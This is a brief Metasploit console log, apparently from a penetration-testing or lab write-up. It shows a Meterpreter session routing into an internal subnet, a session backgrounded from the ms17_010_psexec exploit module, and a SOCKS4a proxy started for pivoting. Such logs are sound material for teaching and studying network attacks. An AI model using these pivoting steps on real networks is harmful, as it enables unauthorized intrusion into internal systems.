 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.183.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/ms17_010_psexec) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf5 auxiliary(server/socks4a) > set srvport 2000
srvport => 2000
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >